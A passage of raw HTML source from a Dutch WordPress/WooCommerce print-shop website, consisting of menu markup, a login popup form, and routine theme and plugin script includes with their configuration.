ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/behang-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/behang-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/behang-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/behang-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/behang-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/behang-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/behang-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/behang-510x510.jpg 510w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/behang.jpg 1205w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="behang"  /><span class="ubermenu-target-title ubermenu-target-text">Wanddecoratie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1989 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1985 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/geen-categorie/foto-op-canvas/"><span class="ubermenu-target-title ubermenu-target-text">Foto op canvas</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1988 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/fotoproducten-kaarten/foto-op-aluminium-photoonaluminium/"><span class="ubermenu-target-title ubermenu-target-text">Foto op aluminium</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1990 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="#"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/invitation_PDP.png" width="100" height="100" alt="invitation_PDP.png"  /><span class="ubermenu-target-title ubermenu-target-text">Kaarten en uitnodigingen</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1990 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1999 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/fotoproducten-kaarten/wenskaarten-greetingcards/"><span class="ubermenu-target-title ubermenu-target-text">Wenskaarten</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-2000 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/fotoproducten-kaarten/ansichtkaarten-postcards/"><span class="ubermenu-target-title ubermenu-target-text">Ansichtkaarten</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-2001 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/fotoproducten-kaarten/uitnodigingen-invitations/"><span class="ubermenu-target-title ubermenu-target-text">Uitnodigingen</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-2002 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/fotoproducten-kaarten/cadeaubonnen-vouchers/"><span class="ubermenu-target-title ubermenu-target-text">Cadeaubonnen / tegoedbonnen</span></a></li></ul></li></ul></li></ul></li><!-- end Tabs: [Tabs] 1859 --><!-- end Segment: 129 --></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2099 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/projecten/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Projecten</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1851 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/mijn-account/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Mijn account</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2073 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/contact/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a></li></ul></nav>
<!-- End UberMenu -->
<li class="account-item has-icon menu-item">
<a href="https://reprogilde.nl/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:info@reprogilde.nl" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Stuur ons een e-mail" aria-label="Stuur ons een e-mail"><i class="icon-envelop" ></i></a></div></li><li class="html custom html_topbar_right"><div class="rotate-top-bar">
<p>Meer dan print alleen</p>
<p>Altijd persoonlijk contact</p>
<p>100% Nederlandse productie</p>
</div></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/sites/4/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
			var wcct_info = [];        </script>
		<script>
(function($){
    $.fn.extend({
        rotaterator: function(options) {
            var defaults = {
                fadeSpeed: 500,
                pauseSpeed: 3000,
				child:null
            };
            var options = $.extend(defaults, options);
            return this.each(function() {
                  var o =options;
                  var obj = $(this);
                  var items = $(obj.children(), obj);
				  items.each(function() {$(this).hide();})
				  if(!o.child){var next = $(obj).children(':first');
				  }else{var next = o.child;
				  }
				  $(next).fadeIn(o.fadeSpeed, function() {
						$(next).delay(o.pauseSpeed).fadeOut(o.fadeSpeed, function() {
							var next = $(this).next();
							if (next.length == 0){
									next = $(obj).children(':first');
							}
							$(obj).rotaterator({child : next, fadeSpeed : o.fadeSpeed, pauseSpeed : o.pauseSpeed});
						})
					});
            });
        }
    });
})(jQuery);
 jQuery(document).ready(function() {
        jQuery('.rotate-top-bar').rotaterator({fadeSpeed:500, pauseSpeed:3000});
 });
 </script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="cf06704566" /><input type="hidden" name="_wp_http_referer" value="/a-video-blog-post/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://reprogilde.nl/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script type="text/javascript" src="https://reprogilde.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 13:18:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Notifications":["Meldingen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://reprogilde.nl/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://reprogilde.nl/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.3" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Sluiten","currentText":"Vandaag","monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Volgende","prevText":"Vorige","dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/product-extras-for-woocommerce-3.12.1/assets/js/conditions.js?ver=3.12.0" id="pewc-conditions-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/product-extras-for-woocommerce-3.12.1/assets/js/select-box.js?ver=3.12.0" id="dd-slick-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.0.3" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="pewc-script-js-extra">
/* <![CDATA[ */
var pewc_vars = {"ajaxurl":"https://reprogilde.nl/wp-admin/admin-ajax.php","currency_symbol":"\u20ac","decimal_separator":",","thousand_separator":".","decimals":"2","price_format":"%1$s%2$s","currency_pos":"left","variable_1":"0","variable_2":"0","variable_3":"0","enable_tooltips":"no","dequeue_tooltips":"","separator":"  ","update_price":"no","disable_qty":"1","product_gallery":".images","product_img_wrap":".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder","calculations_timer":"0","conditions_timer":"0","remove_spaces":"no","math_round":"no","disable_button_calcs":"no","disable_button_uploads":"yes","null_signifier":"*","disable_wcfad_label":"no","zero_missing_field":"no","set_initial_key":"no","multiply_independent":"no","post_id":"22","accordion_toggle":"","close_accordion":"no","reset_fields":"no"};
//# sourceURL=pewc-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/product-extras-for-woocommerce-3.12.1/assets/js/pewc.js?ver=3.12.0" id="pewc-script-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=1.6.1" id="twenty20-style-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=1.6.1" id="twenty20-eventmove-style-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://reprogilde.nl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.3" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wcct_public_js-js-extra">
/* <![CDATA[ */
var wcct_data = {"xlwcct_version":"2.16.0","currency":"\u20ac","admin_ajax":"https://reprogilde.nl/wp-admin/admin-ajax.php","home_url":"https://reprogilde.nl","log_file":"https://reprogilde.nl/wp-content/uploads/sites/4/finale-woocommerce-sales-countdown-timer-discount/force.txt","refresh_timings":"yes","reload_page_on_timer_ends":"yes","l":"NA"};
//# sourceURL=wcct_public_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount/assets/js/wcct_combined.min.js?ver=2.16.0" id="wcct_public_js-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https://reprogilde.nl/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://reprogilde.nl/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Hoofdmenu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDO6YmAAAAAAX3eIyCxhPFszKBjkOuKf6KjsAD&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfDO6YmAAAAAAX3eIyCxhPFszKBjkOuKf6KjsAD","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.8","configurations":["main"],"ajax_url":"https://reprogilde.nl/wp-admin/admin-ajax.php","plugin_url":"https://reprogilde.nl/wp-content/plugins/ubermenu/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"primary":"Hoofdmenu","primary_mobile":"Main Menu - Mobile","footer":"Footer Menu","top_bar_nav":"Top Bar Menu","my_account":"Mijn Account Menu","vertical":"Vertical Menu"}};
//# sourceURL=ubermenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.8" id="ubermenu-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/mystickyelements-pro/js/jquery.cookie.js?ver=2.0.3" id="mystickyelements-cookie-js-js"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https://reprogilde.nl/wp-admin/admin-ajax.php","ajax_nonce":"6373742c97","google_analytics":""};
//# sourceURL=mystickyelements-fronted-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/mystickyelements-pro/js/mystickyelements-fronted.min.js?ver=2.0.3" id="mystickyelements-fronted-js-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.4.3" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=1.3.4.3" id="icheck-jquery-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_text":"by_text","product_cat":"Product categories"};
var woof_ext_filter_titles = {"woof_author":"Op auteur","stock":"Op voorraad","onsales":"Aanbieding","byrating":"Op waardering","woof_text":"Op tekst"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://reprogilde.nl/shop/";
                        var woof_link = 'https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://reprogilde.nl/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "op volgorde van",
        'date': "datum",
        'perpage': "per pagina",
        'pricerange': "prijs reeks",
        'menu_order': "menuvolgorde",
        'popularity': "populariteit",
        'rating': "waardering",
        'price': "prijs van laag naar hoog",
        'price-desc': "prijs van hoog naar laag",
        'clear_all': "Wis alles",
        'list_opener': "Sub lijst opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "square";
            icheck_skin.color = "grey";
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Laden ...";

        
        var woof_lang_show_products_filter = "toon producten filter";
        var woof_lang_hide_products_filter = "verberg producten filter";
        var woof_lang_pricerange = "prijs reeks";

        var woof_use_beauty_scroll =1;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://reprogilde.nl/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_visibility","product_cat","product_tag","pa_afmeting","pa_afwerking","fb_product_set"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "loading-balls";

        ;var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Weet je zeker dat je deze filtersectie wil verwijderen?";var woof_lang_front_builder_options="Instellingen";var woof_lang_front_builder_option="Optie";var woof_lang_front_builder_section_options="Sectie opties";var woof_lang_front_builder_description="Beschrijving";var woof_lang_front_builder_close="Sluiten";var woof_lang_front_builder_suggest="Een functie voorstellen";var woof_lang_front_builder_good_to_use="goed te gebruiken in inhoudsgebieden";var woof_lang_front_builder_confirm_sd="Er wordt een Smart Designer item gemaakt dat aan deze filtersectie wordt gekoppeld en het huidige type wordt geannuleerd, doorgaan?";var woof_lang_front_builder_creating="Creëren";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Lay-out";var woof_lang_front_builder_filter_section="Sectie opties";var woof_lang_front_builder_filter_redrawing="filter hertekenen";var woof_lang_front_builder_filter_redrawn="opnieuw getekend";var woof_lang_front_builder_filter_redrawn="opnieuw getekend";var woof_lang_front_builder_title_top_info="deze functionaliteit is alleen zichtbaar voor de site beheerder";var woof_lang_front_builder_title_top_info_demo="demo modus is geactiveerd en de resultaten zijn alleen voor jou zichtbaar";;var woof_lang_front_builder_select="+ Filtersectie toevoegen";; function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); }
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.4.3" id="woof_front-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.4.3" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.4.3" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.4.3" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.4.3" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.4.3" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.4.3" id="woof_by_instock_html_items-js"></script>
